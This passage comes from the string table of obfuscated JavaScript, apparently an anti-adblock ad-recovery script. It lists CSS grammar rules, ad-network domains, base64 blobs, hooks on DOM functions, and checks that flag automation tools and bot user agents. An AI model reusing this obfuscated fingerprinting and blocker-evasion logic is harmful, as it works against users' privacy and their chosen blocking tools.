ow|menubar|menucheckbox|menuimage|menuitem|menuitemtext|menulist|menulist-button|menulist-text|menulist-textfield|menupopup|menuradio|menuseparator|meterbar|meterchunk|progressbar|progressbar-vertical|progresschunk|progresschunk-vertical|radio|radio-container|radio-label|radiomenuitem|range|range-thumb|resizer|resizerpanel|scale-horizontal|scalethumbend|scalethumb-horizontal|scalethumbstart|scalethumbtick|scalethumb-vertical|scale-vertical|scrollbarbutton-down|scrollbarbutton-left|scrollbarbutton-right|scrollbarbutton-up|scrollbarthumb-horizontal|scrollbarthumb-vertical|scrollbartrack-horizontal|scrollbartrack-vertical|searchfield|separator|sheet|spinner|spinner-downbutton|spinner-textfield|spinner-upbutton|splitter|statusbar|statusbarpanel|tab|tabpanel|tabpanels|tab-scroll-arrow-back|tab-scroll-arrow-forward|textfield|textfield-multiline|toolbar|toolbarbutton|toolbarbutton-dropdown|toolbargripper|toolbox|tooltip|treeheader|treeheadercell|treeheadersortarrow|treeitem|treeline|treetwisty|treetwistyopen|treeview|-moz-mac-unified-toolbar|-moz-win-borderless-glass|-moz-win-browsertabbar-toolbox|-moz-win-communicationstext|-moz-win-communications-toolbox|-moz-win-exclude-glass|-moz-win-glass|-moz-win-mediatext|-moz-win-media-toolbox|-moz-window-button-box|-moz-window-button-box-maximized|-moz-window-button-close|-moz-window-button-maximize|-moz-window-button-minimize|-moz-window-button-restore|-moz-window-frame-bottom|-moz-window-frame-left|-moz-window-frame-right|-moz-window-titlebar|-moz-window-titlebar-maximized','<length-percentage>|min-content|max-content|auto','as_parent','appiersig.com','event','ccgateway.net','core-ads','XXX','`\x20node\x20type\x20definition','normal|[<numeric-figure-values>||<numeric-spacing-values>||<numeric-fraction-values>||ordinal||slashed-zero]','scale','translate3d(\x20<length-percentage>\x20,\x20<length-percentage>\x20,\x20<length>\x20)','initLogMessageHandler','\x20is\x20blocked','prototype','dable','MediaQuery','navigator.appVersion\x20is\x20undefined','auto|none','none|zoom','replaceSync','webkitSpeechGrammar','w\x20=\x20window.parent.parent;','document.hidden','www.whatcar.com','scrollHeight','<body','getSlots','s2s.t13.io','<calc-value>\x20[\x27*\x27\x20<calc-value>|\x27/\x27\x20<number>]*','<\x27align-self\x27>|anchor-center','domain\x20switched','lines','prompt','gptFetchSlots','isAdblockUser','ds.uncn.jp','aG5bUlhtfERPSC86LkVWS0o7NH1TVQ==','HTMLLinkElement','get-computed-style','Function','setHTMLUnsafe','<frequency>|<percentage>','normal|embed|isolate|bidi-override|isolate-override|plaintext|-moz-isolate|-moz-isolate-override|-moz-plaintext|-webkit-isolate|-webkit-isolate-override|-webkit-plaintext','detect','toArray','visible|hidden|clip|scroll|auto','[<linear-color-stop>\x20[,\x20<linear-color-hint>]?]#\x20,\x20<linear-color-stop>','/\x5cr\x5cn/g','className','data-bypass-check-','AccentColor|AccentColorText|ActiveText|ButtonBorder|ButtonFace|ButtonText|Canvas|CanvasText|Field|FieldText|GrayText|Highlight|HighlightText|LinkText|Mark|MarkText|SelectedItem|SelectedItemText|VisitedText','lookupOffsetNonSC','Comment','add','notifications','HTMLAnchorElement_port','auto|bar|block|underscore','<\x27grid-template\x27>|<\x27grid-template-rows\x27>\x20/\x20[auto-flow&&dense?]\x20<\x27grid-auto-columns\x27>?|[auto-flow&&dense?]\x20<\x27grid-auto-rows\x27>?\x20/\x20<\x27grid-template-columns\x27>','<ns-prefix>?\x20<ident-token>','fromCodePoint','[<counter-name>\x20<integer>?]+|none','__nightmare','_Selenium_IDE_Recorder',';\x20Priority=Medium','ids','str','[none|<single-transition-property>]||<time>||<easing-function>||<time>||<transition-behavior-value>','Unknown\x20field\x20`','Number','<\x27row-gap\x27>\x20<\x27column-gap\x27>?','none|[[filled|open]||[dot|circle|double-circle|triangle|sesame]]|<string>','issue','selectorList','tokenize','detections','getArg','[getDecodedLocation]\x20failed\x20to\x20find\x20decoded\x20location','cef','not_blocking_ads','border-box|content-box|margin-box|padding-box','ignoreInvalidMapping','<\x27height\x27>','set-cookie','eventSampleRatio','responseURL','none|<custom-ident>','adSlot','document.getElementsByTagName','iu_parts','before\x20doesn\x27t\x20belong\x20to\x20list','dWwyb3cwMWo5enE1OG1mazRjdjM3YWJzeWlndGVoNnhu','adshield','Hash','<bg-clip>#','eDVBOGhFOT0KUUcxIkN1SidvVihJKT5sYlc0RCNlIEw2','player','SupportsDeclaration','window.process\x20is','input','go.affec.tv','in2w_key','{-token','lab(\x20[<percentage>|<number>|none]\x20[<percentage>|<number>|none]\x20[<percentage>|<number>|none]\x20[/\x20[<alpha-value>|none]]?\x20)','flux-cdn.com','ReadableStream\x20is\x20not\x20supported\x20in\x20fetchLater','string-try-catch','fetchLater','port1','article','auto|from-font|[under||[left|right]]','cqw','<mf-name>\x20:\x20<mf-value>','powerad.ai','Equal\x20sign\x20is\x20expected','normal|small-caps|all-small-caps|petite-caps|all-petite-caps|unicase|titling-caps','ad-stir.com','Node',':\x20[left|right|first|blank]','loader','1rx.io','auto|use-script|no-change|reset-size|ideographic|alphabetic|hanging|mathematical|central|middle|text-after-edge|text-before-edge','Exception\x20occurred\x20in\x20proxy\x20property\x20set\x20','https://ads.yieldmo.com/exchange/prebid','insertList','airtory.com','programme.tv','disallowEmpty','gpt_limited','useractioncomplete','S1ppe140PG0iNSdjJQpYTHVyeXBxQThbZUl3LURSfGtiQg==','caption|icon|menu|message-box|small-caption|status-bar','<\x27bottom\x27>','auto|normal|stretch|<baseline-position>|<overflow-position>?\x20<self-position>','7d518f02','HTMLElement_dataset','attributeFilter','dvh','r2b2.io','jump-start|jump-end|jump-none|jump-both|start|end','window.parent.parent.apstag.runtime.callCqWrapper','sn-','Destroying\x20interstitial\x20slots\x20:\x20','platform','exclusionRules','credentials','auto|<svg-length>','<ident-token>\x20:\x20<declaration-value>?\x20[\x27!\x27\x20important]?','tan(\x20<calc-sum>\x20)','navigator.mimeTypes\x20is\x20undefined','serif|sans-serif|system-ui|cursive|fantasy|math|monospace','MSG_ACK_VISIBLE','bXRlcWgweXM2MnAxZnhqNTg5cm80YXVuemxpZzNjN3diaw==','cyclic|numeric|alphabetic|symbolic|additive|[fixed\x20<integer>?]|[extends\x20<counter-style-name>]','BotDetector.detect\x20can\x27t\x20be\x20called\x20before\x20BotDetector.collect','casalemedia.com','toJSON','Wrong\x20node\x20type\x20`','flip-block||flip-inline||flip-start','Terminate\x20-\x20non-auto-recovery','form','consumeUntilLeftCurlyBracketOrSemicolon','repeat|stretch|round','recoverAds','block|inline|run-in','Terminate\x20-\x20profile\x20not\x20found','gpt-ima-adshield','pathname','HTMLScriptElement_src','<\x27inline-size\x27>','prependData','https://bidder.criteo.com/cdb','read','httponly','Failed\x20to\x20detect\x20bot:\x20botd\x20timeout','[auto|alphabetic|hanging|ideographic]','level','<complex-selector-unit>\x20[<combinator>?\x20<complex-selector-unit>]*','triggerCount','bp_','inmobi.com','startColumn','getStorageUpdates','HTMLTableRowElement','start|center|space-between|space-around','`\x20should\x20contain\x20a\x20prelude','[<line-names>?\x20[<track-size>|<track-repeat>]]+\x20<line-names>?','&url=','dggn','6d29821e','getComputedStyle','cdn.iubenda.com','log.pinterest.com','aWQ=','bzVoa203OHVwMnl4d3Z6c2owYXQxYmdscjZlaTQzbmNx','import','error\x20on\x20contentWindow','scale3d(\x20[<number>|<percentage>]#{3}\x20)','slimerjs','process',';\x20Partitioned','normal|strong|moderate|none|reduced','title','No\x20element\x20indexed\x20by\x20','eDUwdzRvZTdjanpxOGtyNmk5YWZ0MnAxbmd1bG0zaHlidg==','getFirstListNode','__as_rej','<transition-behavior-value>#','12UNfmrp','elapsed_time_ms','structure','/prebid.js','matchAtruleDescriptor','nullable','ms,\x20fetchElapsed:\x20','ownKeys','unsortedForEach','document\x20-\x20find\x20element','normal|[fill||stroke||markers]','btoa','purpose','edge','toString','https://exchange.kueezrtb.com/prebid/multi/','alert','(function(){','_sources','window.parent._df.t','MessageEvent','\x20is\x20expected','$chrome_asyncScriptInfo','requestAnimationFrame','<image>|none','Percent\x20sign\x20is\x20expected','reload','givt_detected','sentrySampleRatio','createSession','scheme','comment-token','[<geometry-box>|no-clip]#','<custom-property-name>','match','normal|none|[<common-lig-values>||<discretionary-lig-values>||<historical-lig-values>||<contextual-alt-values>]','AnPlusB','false','<media-not>|<media-and>|<media-in-parens>','silent|[[x-soft|soft|medium|loud|x-loud]||<decibel>]','gwd-','brightness(\x20<number-percentage>\x20)','keyval','dmtkcw==','object','/negotiate/v4/fetch?passcode=','Document_getElementById','auto|baseline|before-edge|text-before-edge|middle|central|after-edge|text-after-edge|ideographic|alphabetic|hanging|mathematical','<custom-ident>|<string>','[none|<custom-ident>]#','start|middle|end','sent','<single-animation>#','//#\x20sourceURL=rtb_adm.js','<complex-selector-list>','label','ot-','Terminate\x20-\x20memory\x20limit\x20threshold','is_admiral_active','max-height','values','math-random','reserved2Input','N3VpbDVhM2d4YnJwdHZqZXltbzRjMDl3cXpzNjgybmYx','Node_appendChild','auto|never|always|<absolute-size>|<length>','includes','declarators','properties','errArgs','capture','bWFHO0ZULmUyY1l6VjolaX0pZzRicC1LVVp5PHdMCl8/','headers','welt.de','1.9.1',';\x20Secure','htlad-','abs','Unexpected\x20input','idRegex','d2VneWpwenV4MzhxMmE5dm1pZm90','link[rel=\x22icon\x22]','players','HTMLScriptElement','Lexer\x20matching\x20doesn\x27t\x20applicable\x20for\x20custom\x20properties','normal|reverse|alternate|alternate-reverse','event_type','insertBefore','__phantomas','[historical-ligatures|no-historical-ligatures]','[<container-name>]?\x20<container-condition>','querySelectorAll','smartadserver.com','scanWord','write','wrap|none','callPhantom','EOF-token','microad.jp','dispatchEvent','pub.doubleverify.com','bored_panda_script_block_check','document.documentElement\x20is\x20undefined','openx.net','adapi.inlcorp.com','body','<pseudo-element-selector>\x20<pseudo-class-selector>*','getCategoryExclusions','<\x27cue-before\x27>\x20<\x27cue-after\x27>?','__selenium_evaluate','boundingClientRect','initial','(\x20<style-condition>\x20)|(\x20<style-feature>\x20)|<general-enclosed>','IntersectionObserverEntry','Bad\x20syntax','decorator','sectionChange','container','advertiserId','Document_getElementsByClassName','https://css-load.com','<\x27margin-block-start\x27>','position','img_dggnaogcyx5g7dge2a9x2g7yda9d','[restore-rejections]\x20handleQueued\x20script_onerror','script_version','components','doctype','padding-left','sascdn.com','ads-twitter.com','eventId=','/recaptcha/api2/aframe','mediaText','srcdoc','longestMatch','Module','scorecardresearch.com','idSubstrings','data-ignore','filter','safari','<mf-name>\x20[\x27<\x27|\x27>\x27]?\x20\x27=\x27?\x20<mf-value>|<mf-value>\x20[\x27<\x27|\x27>\x27]?\x20\x27=\x27?\x20<mf-name>|<mf-value>\x20\x27<\x27\x20\x27=\x27?\x20<mf-name>\x20\x27<\x27\x20\x27=\x27?\x20<mf-value>|<mf-value>\x20\x27>\x27\x20\x27=\x27?\x20<mf-name>\x20\x27>\x27\x20\x27=\x27?\x20<mf-value>','eDI5aGI4cHd2c2lsY21xMDY1dDQzN3JueXVvMWpmemtl','none|[first||[force-end|allow-end]||last]','fastclick.net','htlb.casalemedia.com','outerHeight','space-all|normal|space-first|trim-start|trim-both|trim-all|auto','207280QwsLfg','top','race','jg7y.quizlet.com','child-0','Date.now\x20is\x20not\x20a\x20number','as-search-','<angle>|<percentage>','body\x20>\x20div\x20>\x20span\x20>\x20div\x20>\x20iframe','<\x27min-block-size\x27>','adshield-loaded','meta','e2VGJU9YclEyPm5wM0pOXTQ3dQ==','option\x20encode\x20is\x20invalid','worldhistory.org','slice|clone','iframe\x20negotiate:\x20safari/firefox\x20timeout\x20configured.\x20timeout:\x20','ar-yahoo-v1','Element_removeAttribute','margin-left','method','getTargeting','firefox_etp_enabled','[<\x27view-timeline-name\x27>\x20<\x27view-timeline-axis\x27>?]#','api.reurl.co.kr','indexOf','endpoint','Element_outerHTML','document.documentElement.clientWidth,\x20clientHeight','HTMLImageElement','base64\x20failed','targeting','grippers|none','isVisibleNode','<position>','adtelligent.com','originalLine','<urange>#','none|proximity|mandatory','Range','Array','//#\x20sourceURL=mediation.js','[[left|center|right]||[top|center|bottom]|[left|center|right|<length-percentage>]\x20[top|center|bottom|<length-percentage>]?|[[left|right]\x20<length-percentage>]&&[[top|bottom]\x20<length-percentage>]]','color(\x20<colorspace-params>\x20[/\x20[<alpha-value>|none]]?\x20)','styleSheets','YTI3NGJjbGp0djBvbXc2ejlnNXAxM3VzOGVraHhpcmZx','scaleY(\x20[<number>|<percentage>]\x20)','auto|normal|active|inactive|disabled','none|always|column|page|spread','Operator','yieldlove.com','HTMLSourceElement_srcset','connectad.io','none|<position>#','visible|hidden','collect','27d518f0','DOMParser_parseFromString','e6d29821','config','/cou/iframe','adpushup.com','\x27:\x27\x20[before|after|first-line|first-letter]','none|<track-list>|<auto-track-list>|subgrid\x20<line-name-list>?','whale','auto|<string>','<\x27align-self\x27>\x20<\x27justify-self\x27>?','[row|column]||dense','allocateCursor','postrelease.com','responseXML','rect(\x20[<length-percentage>|auto]{4}\x20[round\x20<\x27border-radius\x27>]?\x20)','cover|contain|entry|exit|entry-crossing|exit-crossing','defineSlot','Css','HTMLFormElement_action','child|young|old','r2b2.cz','opt/','confirm','gpt-funke','mode','andbeyond.media','media','Window','gcprivacy.com','ChromeDriverw','protocol','MozAppearance','contain|none|auto','/pagead/gen_204?','appendList','compareByGeneratedPositionsDeflatedNoLine','headless_chrome','version','Document_getElementsByTagName','shouldHookDomContentLoadedLateListeners','/favicon.png?','block','from|to|<percentage>|<timeline-range-name>\x20<percentage>','<div\x20class=\x22CAN_ad\x22>','auto|<length>','includeHosts','Url','startOffset','as_console','auto|<animateable-feature>#','closest-side|closest-corner|farthest-side|farthest-corner|contain|cover','cqb','abc','[<length-percentage>|<number>|auto]{1,4}','<mask-layer>#','opacity(\x20[<number-percentage>]\x20)','redirect.frontend.weborama.fr','__gads=ID=','pubkey','setIsTcfNeeded','readSequence','Condition','cust_params','rgb(\x20<percentage>{3}\x20[/\x20<alpha-value>]?\x20)|rgb(\x20<number>{3}\x20[/\x20<alpha-value>]?\x20)|rgb(\x20<percentage>#{3}\x20,\x20<alpha-value>?\x20)|rgb(\x20<number>#{3}\x20,\x20<alpha-value>?\x20)','interval','Mesa\x20OffScreen','rng','window','close','DateTimeFormat','svmin','getAttribute','anonymous','reduce','else','<box>|border|text','auto|avoid','pbjs','baseURI','creativeId','yieldlove-ad-serving.net','data-','<blend-mode>#','c3hwMlc5IC0zT25TJjdIPXJWNEQ7VFthdyFdTUFJL31MbA==','ACK_VISIBLE','throwError','auto|crisp-edges|pixelated|optimizeSpeed|optimizeQuality|<-non-standard-image-rendering>','yandex.com','FontFace','<font-stretch-absolute>{1,2}','none|<image>','kargo-','CSSStyleSheet','Identifier','classList','https://ap.lijit.com/rtb/bid','invalid\x20url\x20(anchor\x20href\x20set):\x20','mismatchOffset','onlyForAsTest','DONE','_sourcesContents','onorientationchange','[id^=\x22dfp-ad-\x22]','AdShield\x20API','https://report.error-report.com/modal?eventId=&error=','start|end|center|baseline|stretch','Number\x20of\x20function\x20is\x20expected','image-src:\x20display-none','captureEvents','Parse\x20error:\x20','<length>{1,2}|auto|[<page-size>||[portrait|landscape]]','monitoring','mediaType','(\x20<supports-condition>\x20)|<supports-feature>|<general-enclosed>','orientation','https://cmp.computerbild.de','match.rundsp.com','<\x27animation-duration\x27>||<easing-function>||<\x27animation-delay\x27>||<single-animation-iteration-count>||<single-animation-direction>||<single-animation-fill-mode>||<single-animation-play-state>||[none|<keyframes-name>]||<single-animation-timeline>','[restore-rejections]\x20restoreDeferredRejections__nonadblock','pluginsArray','ayads.co','[pack|next]||[definite-first|ordered]','url-token','[none|start|end|center]{1,2}','as-tester-handler-added','mimeTypesConsistent','<color>','\x22\x20is\x20not\x20in\x20the\x20set.','rotateX(\x20[<angle>|<zero>]\x20)','_blank','as_json_modifier','<hex-color>|<color-function>|<named-color>|<color-mix()>|transparent','_WEBDRIVER_ELEM_CACHE','start|center|end|justify','Element\x20not\x20visible\x20v2\x20|\x20','HTMLMetaElement_content','Atrule','HTMLMetaElement_httpEquiv','normal|light|dark|<palette-identifier>','from(\x20<color>\x20)|color-stop(\x20[<number-zero-one>|<percentage>]\x20,\x20<color>\x20)|to(\x20<color>\x20)','osano-','lastIndexOf','PseudoElementSelector','Value','https://cdn.privacy-mgmt.com','adUnitPath','<relative-real-selector-list>','cap','<declaration-value>?','cmVzZXJ2ZWQySW5wdXQ=','visible','[auto|block|swap|fallback|optional]','bad-string-token','<length>|auto','Integrity\x20check\x20failed:\x20','side_ad','https://onetag-sys.com/prebid-request','.constructor','https://consent.yorkshirepost.co.uk','first-id.fr','/media/vpaid-display/iframe.html','_ads','false|true','onetrust.com','element\x20out\x20of\x20viewable\x20window','supplierId','img','<ident>\x20[\x27.\x27\x20<ident>]*','AttributeSelector','Window_setTimeout','cbidsp','Comma','HTMLElement_innerText','rlh','Unexpected\x20syntax\x20\x27','MessageEvent_origin','mustIncludeStrings','none|non-scaling-stroke|non-scaling-size|non-rotation|fixed-position','adkernel.com','cqh','clearInterval','handleEvent','googletagservices.com','ZnU2cXI4cGlrd2NueDFhc3RtNDc5YnZnMmV6bG8wM2h5','northantstelegraph.co.uk','lexer','kargo.com','originalHostname','_serializeMappings','data-empty-src','base','document.head.appendChild,\x20removeChild,\x20childNodes','`\x20structure\x20definition','Dimension','<\x27rest-before\x27>\x20<\x27rest-after\x27>?',',\x20height:\x20','padding-bottom','replace|add|accumulate','_as_prehooked_functions','none|[<svg-length>+]#','target=\x22_top\x22','Unknown\x20feature\x20','adContainer','RegExp_exec','<wq-name>|<ns-prefix>?\x20\x27*\x27','decodeURIComponent','list','serviceName','HTMLAnchorElement_protocol','adjacket','result','[id^=\x22google_dfp_\x22]','visible|auto|hidden','fill|contain|cover|none|scale-down','loaded','pn.ybp.yahoo.com','-src','media.net','Response_url','argument\x20name\x20is\x20invalid','round(\x20<rounding-strategy>?\x20,\x20<calc-sum>\x20,\x20<calc-sum>\x20)','mediarithmics.com','computeSourceURL','bidsBackHandler','slotResponseReceived','generate','adnxs-simple.com','edinburghnews.scotsman.com','http://127.0.0.1','N2d0a3JwYzQ1bndoNmk4amZ2OTNic3lsYXFlem11Mm8xMA==','UWpeIE5DVXY1NGxlIlZNbV8zMEdM','CSSMozDocumentRule','parseSourceMapInput','inline|block|horizontal|vertical','fullscreen','<length-percentage>|closest-side|farthest-side','delete','toLog','thenStack','Intl','mozInnerScreenX','<number\x20[0,1]>','HTMLAnchorElement_target','[normal|<length-percentage>|<timeline-range-name>\x20<length-percentage>?]#','IdSelector','iframe\x20negotiate\x20msg:\x20','undertone.com','no\x20purpose\x201\x20consent','api.adiostech.com','lr-tb|rl-tb|tb-rl|lr|rl|tb','<\x27border-style\x27>','pub_728x90','tcloaded','horizontal|vertical|inline-axis|block-axis|inherit','cos(\x20<calc-sum>\x20)','auto|after','ME5tfXViQzlMNmt7Nygibng+cz1Lb11JQncveVNnZiVX','custom','permissions','ats-','conative.network','normal|ultra-condensed|extra-condensed|condensed|semi-condensed|semi-expanded|expanded|extra-expanded|ultra-expanded|<percentage>','\x20daum[\x20/]|\x20deusu/|\x20yadirectfetcher|(?:^|[^g])news(?!sapphire)|(?<!\x20(?:channel/|google/))google(?!(app|/google|\x20pixel))|(?<!\x20cu)bots?(?:\x5cb|_)|(?<!(?:lib))http|(?<![hg]m)score|@[a-z][\x5cw-]+\x5c.|\x5c(\x5c)|\x5c.com\x5cb|\x5cbtime/|^<|^[\x5cw\x20\x5c.\x5c-\x5c(?:\x5c):]+(?:/v?\x5cd+(?:\x5c.\x5cd+)?(?:\x5c.\x5cd{1,10})*?)?(?:,|$)|^[^\x20]{50,}$|^\x5cd+\x5cb|^\x5cw*search\x5cb|^\x5cw+/[\x5cw\x5c(\x5c)]*$|^active|^ad\x20muncher|^amaya|^avsdevicesdk/|^biglotron|^bot|^bw/|^clamav[\x20/]|^client/|^cobweb/|^custom|^ddg[_-]android|^discourse|^dispatch/\x5cd|^downcast/|^duckduckgo|^facebook|^getright/|^gozilla/|^hobbit|^hotzonu|^hwcdn/|^jeode/|^jetty/|^jigsaw|^microsoft\x20bits|^movabletype|^mozilla/5\x5c.0\x5cs[a-z\x5c.-]+$|^mozilla/\x5cd\x5c.\x5cd\x20\x5c(compatible;?\x5c)$|^mozilla/\x5cd\x5c.\x5cd\x20\x5cw*$|^navermailapp|^netsurf|^offline|^owler|^php|^postman|^python|^rank|^read|^reed|^rest|^rss|^snapchat|^space\x20bison|^svn|^swcd\x20|^taringa|^thumbor/|^track|^valid|^w3c|^webbandit/|^webcopier|^wget|^whatsapp|^wordpress|^xenu\x20link\x20sleuth|^yahoo|^yandex|^zdm/\x5cd|^zoom\x20marketplace/|^{{.*}}$|adscanner/|analyzer|archive|ask\x20jeeves/teoma|bit\x5c.ly/|bluecoat\x20drtr|browsex|burpcollaborator|capture|catch|check\x5cb|checker|chrome-lighthouse|chromeframe|classifier|cloudflare|convertify|crawl|cypress/|dareboost|datanyze|dejaclick|detect|dmbrowser|download|evc-batch/|exaleadcloudview|feed|firephp|functionize|gomezagent|headless|httrack|hubspot\x20marketing\x20grader|hydra|ibisbrowser|images|infrawatch|insight|inspect|iplabel|ips-agent|java(?!;)|jsjcw_scanner|library|linkcheck|mail\x5c.ru/|manager|measure|neustar\x20wpm|node|nutch|offbyone|optimize|pageburst|pagespeed|parser|perl|phantomjs|pingdom|powermarks|preview|proxy|ptst[\x20/]\x5cd|reputation|resolver|retriever|rexx;|rigor|rss\x5cb|scanner\x5c.|scrape|server|sogou|sparkler/|speedcurve|spider|splash|statuscake|supercleaner|synapse|synthetic|tools|torrent|trace|transcoder|url|virtuoso|wappalyzer|webglance|webkit2png|whatcms/|zgrab','addModule','VHNwektcVnZMMzkpOlBSYTh4Oy51ZyhgdD93XTZDT2ZGMQ==','Warning:\x20set-cookie-parser\x20appears\x20to\x20have\x20been\x20called\x20on\x20a\x20request\x20object.\x20It\x20is\x20designed\x20to\x20parse\x20Set-Cookie\x20headers\x20from\x20responses,\x20not\x20Cookie\x20headers\x20from\x20requests.\x20Set\x20the\x20option\x20{silent:\x20true}\x20to\x20suppress\x20this\x20warning.','load','<dashed-ident>','redirected','chained|none','auto|avoid|avoid-page|avoid-column|avoid-region','northernirelandworld.com','gstatic.com','onmousedown','getSetCookie','slot','term','getOutOfPage','jkl','727380kWXOhx','dmJybDRzN3U5ZjhuejVqcHFpMG13dGU2Y3loYWcxM294','blockAdUnitPath','gpt-andbeyond','botd','onetrust-','doubleverify.com','encodeURI','33across.com','<head','psts','localStorage','urlGenerate','content-box|padding-box|border-box','none|<length-percentage>\x20[<length-percentage>\x20<length>?]?','coupang-dynamic','column','none|both|horizontal|vertical|block|inline','[left|right]||[top|bottom]','naturalHeight','<namespace-prefix>?\x20[<string>|<url>]','/negotiate/v4/xhr?passcode=','check','[id*=\x22','<font-stretch-absolute>','<matrix()>|<translate()>|<translateX()>|<translateY()>|<scale()>|<scaleX()>|<scaleY()>|<rotate()>|<skew()>|<skewX()>|<skewY()>|<matrix3d()>|<translate3d()>|<translateZ()>|<scale3d()>|<scaleZ()>|<rotate3d()>|<rotateX()>|<rotateY()>|<rotateZ()>|<perspective()>','https://html-load.cc','normal|none|[<content-replacement>|<content-list>]\x20[/\x20[<string>|<counter>]+]?','getItem','DocumentFragment_querySelector','fromSourceMap','-webkit-gradient(\x20<-webkit-gradient-type>\x20,\x20<-webkit-gradient-point>\x20[,\x20<-webkit-gradient-point>|,\x20<-webkit-gradient-radius>\x20,\x20<-webkit-gradient-point>]\x20[,\x20<-webkit-gradient-radius>]?\x20[,\x20<-webkit-gradient-color-stop>]*\x20)','argument\x20val\x20is\x20invalid','ybar','localeCompare','[[<integer>|infinite]{2}]#|auto','script_onerror','%%%INV_CODE%%%','podname.com','atrules','do69ll745l27z.cloudfront.net','pb_','https://consent.programme-tv.net','s0.2mdn.net','this.href=\x27https://paid.outbrain.com/network/redir','[[<\x27font-style\x27>||<font-variant-css2>||<\x27font-weight\x27>||<font-width-css3>]?\x20<\x27font-size\x27>\x20[/\x20<\x27line-height\x27>]?\x20<\x27font-family\x27>#]|<system-family-name>|<-non-standard-font>','Nm03a3dlM3Fhb2h1NWc0Yno4aQ==','cGhtMjF2OWN3NGI3M3lnbG5meG90YXpzdWo4cXJrNjUwaQ==','selectorsToForceProtect','Terminate\x20-\x20no\x20active\x20auto\x20recovery','prebid','<geometry-box>#','ac-','isAbsolute','<fixed-breadth>|minmax(\x20<fixed-breadth>\x20,\x20<track-breadth>\x20)|minmax(\x20<inflexible-breadth>\x20,\x20<fixed-breadth>\x20)','setTimeout','invalid\x20protect-id\x20key:\x20','auto|<color>','parseAtrulePrelude','<html></html>','campaignId','rlcdn.com','<string>|<custom-ident>+','df-srv.de','systemLanguage','Please\x20enter\x20the\x20password','zemanta.com','DOMTokenList','[object\x20Reflect]','__hooked_preframe','document.querySelectorAll','ZT9gM0FVPDJaWzsJaUpFRlYnfFBhOFQ1ai0udiA6cSNIKQ==','substringToPos','nextState','insertAdjacentElement','/pagead/drt/ui','webgl','none|all',';\x20SameSite=None','tail','ensureInit','<transform-function>+','urlRegex','atan(\x20<calc-sum>\x20)','<generic-script-specific>|<generic-complete>|<generic-incomplete>|<-non-standard-generic-family>','ats.rlcdn.com','msie','samesite','undefined','pub_300x250','botd\x20timeout','renderer','<-ms-filter-function-progid>|<-ms-filter-function-legacy>','eDhiM2xuMWs5bWNlaXM0dTB3aGpveXJ6djVxZ3RhcGYyNw==','normal|none|[<common-lig-values>||<discretionary-lig-values>||<historical-lig-values>||<contextual-alt-values>||stylistic(\x20<feature-value-name>\x20)||historical-forms||styleset(\x20<feature-value-name>#\x20)||character-variant(\x20<feature-value-name>#\x20)||swash(\x20<feature-value-name>\x20)||ornaments(\x20<feature-value-name>\x20)||annotation(\x20<feature-value-name>\x20)||[small-caps|all-small-caps|petite-caps|all-petite-caps|unicase|titling-caps]||<numeric-figure-values>||<numeric-spacing-values>||<numeric-fraction-values>||ordinal||slashed-zero||<east-asian-variant-values>||<east-asian-width-values>||ruby]','<an-plus-b>|even|odd','BotdError','display\x20none\x20excluding\x20pro','Chrome/','<style-condition>|<style-feature>','__webdriver_script_fn','closest-side|closest-corner|farthest-side|farthest-corner|sides','api.receptivity.io','CDC','@top-left-corner|@top-left|@top-center|@top-right|@top-right-corner|@bottom-left-corner|@bottom-left|@bottom-center|@bottom-right|@bottom-right-corner|@left-top|@left-middle|@left-bottom|@right-top|@right-middle|@right-bottom','Boolean','polarbyte.com','<xyz-space>\x20[<number>|<percentage>|none]{3}','<frequency>&&absolute|[[x-low|low|medium|high|x-high]||[<frequency>|<semitones>|<percentage>]]','gpt-highfivve','boredpanda.com','7Y6Y7J207KeA66W8IOu2iOufrOyYpOuKlCDspJEg66y47KCc6rCAIOuwnOyDne2WiOyKteuLiOuLpC4g7J6Q7IS47ZWcIOuCtOyaqeydhCDrs7TroKTrqbQgJ+2ZleyduCfsnYQg7YG066at7ZWY7IS47JqULg==','pbjsList','consumeUntilSemicolonIncluded','handlers','loading','resource','cssTargetRegex','fraudSensorParams','XMLHttpRequest_open','repeat|no-repeat|space|round','gpt-adapex','idFilter','_grecaptcha_ready','matchMedia','setImmediate','[restore-rejections]\x20restoreDeferredRejections__adblock','ownerNode','__esModule','Document_createElement','reference','auto|<anchor-name>','omnitagjs.com','nexx360.io','<\x27max-width\x27>','https://consent.up.welt.de','Number\x20sign\x20is\x20expected','HTMLAnchorElement','func','indexww.com','Invalid\x20mapping:\x20','DeclarationList','balance','consumeFunctionName','_version','width:\x20100vw;\x20height:\x20100vh;\x20z-index:\x202147483647;\x20position:\x20fixed;\x20left:\x200;\x20top:\x200;','DocumentFragment','postMessage','isInRootIframe','<symbol>\x20<symbol>?','VHg8V3xYdmN1YkN6LWVrVS8gb2lNCSY6JUlnPjJoe3Nb','N/A','<\x27text-decoration-line\x27>||<\x27text-decoration-style\x27>||<\x27text-decoration-color\x27>||<\x27text-decoration-thickness\x27>','gptFetch','constructor','OTF5c3hlOGx1b3JuNnZwY2l3cQ==','colon-token','<complex-real-selector>#','[<line-names>|<name-repeat>]+','HTMLAnchorElement_hostname','types','consumeUntilLeftCurlyBracket','none|auto','auto|touch','manchesterworld.uk','gpt-adpushup','imasdk.googleapis.com','CSSStyleDeclaration_setProperty','Profile','sunderlandecho.com','shouldStorageWaitForTcf','<empty\x20string>','yandex.ru','History_replaceState','adpushup','SharedWorker','consents','<number-zero-one>','about:','getComponents','<counter-style>|<string>|none','ad-placeholder','}-token','RunPerfTest','smadex.com','khz','findAllFragments','meta[name=\x22','px-cloud.net','<simple-selector>#','getServices','tokenIndex','cross-fade(\x20<cf-mixing-image>\x20,\x20<cf-final-image>?\x20)','__as_xhr_open_args','isMainFrame','[<\x27scroll-timeline-name\x27>||<\x27scroll-timeline-axis\x27>]#','https://qa.html-load.com','Wrong\x20value\x20`','__$webdriverAsyncExecutor','api.rlcdn.com','adsinteractive','as_debug','rotate3d(\x20<number>\x20,\x20<number>\x20,\x20<number>\x20,\x20[<angle>|<zero>]\x20)','lep.co.uk','https://tlx.3lift.com/header/auction','[\x27~\x27|\x27|\x27|\x27^\x27|\x27$\x27|\x27*\x27]?\x20\x27=\x27','productSub','fields','cGxiaTIxY3hmbW8zNnRuNTB1cQ==','[data-ad-slot]','try-catch','Condition\x20is\x20expected','Object','initInventoryFrame','mimeTypes','<length>{1,4}','option\x20domain\x20is\x20invalid','logs-partners.coupang.com','test/view/passed','permission','data:','eventStatus','Semicolon\x20or\x20block\x20is\x20expected','tel:','call','test','adfit','UserAgent','none|<string>+','none','http://','isActive','adingo','aborted','Apple','__fpjs_d_m',